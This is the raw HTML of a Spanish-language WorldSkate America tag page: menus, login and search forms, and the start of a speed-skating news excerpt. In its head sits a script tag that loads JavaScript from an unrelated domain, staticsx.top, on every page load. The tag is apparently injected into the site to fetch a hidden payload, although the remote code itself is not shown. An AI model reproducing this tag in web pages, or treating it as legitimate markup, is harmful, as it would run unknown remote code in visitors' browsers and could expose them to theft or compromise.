<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="archive tag tag-indeportes tag-253 _masterslider _ms_version_3.9.7 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.4.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">ORGANIZACIÓN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405"><a href="#">DISCIPLINAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="#">Artístico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#">Inline Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><a href="#">Comunicados</a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Hockey Patin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-499"><a href="#">Skateboarding<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Velocidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
</div>
<div class="td-login-register-link">
</div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recupera tu contraseña</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 1
-->
<div class="td-header-wrap tdm-header tdm-header-style-1 ">
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
<div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="https://worldskateamerica.org/">
<img class="td-retina-data" data-retina="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" src="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" alt="worldskateamerica" title="worldskateamerica"/>
<span class="td-visual-hidden">Worldskate America</span>
</a>
</div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">ORGANIZACIÓN</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-405"><a href="#">DISCIPLINAS</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="#">Artístico</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-475"><a href="#">Inline Hockey</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3031"><a href="#">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Hockey Patin</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-499"><a href="#">Skateboarding</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-406"><a href="#">Velocidad</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://worldskateamerica.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">INDEPORTES</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Etiqueta: INDEPORTES</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/a-pura-velocidad-y-cronometro/" rel="bookmark" class="td-image-wrap" title="A PURA VELOCIDAD Y CRONÓMETRO"><img class="entry-thumb" src="[data-uri]" alt="" title="A PURA VELOCIDAD Y CRONÓMETRO" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2025/07/DPIA-1-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/carreras/" class="td-post-category">Carreras</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/a-pura-velocidad-y-cronometro/" rel="bookmark" title="A PURA VELOCIDAD Y CRONÓMETRO">A PURA VELOCIDAD Y CRONÓMETRO</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T06:43:20+00:00" >3 julio, 2025</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/a-pura-velocidad-y-cronometro/#respond">0</a></span>            </div>
<div class="td-excerpt">
El Patinódromo Mundialista de Guarne vibró con la intensidad del cronómetro y la pasión por las ruedas, con el inicio de las competencias de...            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
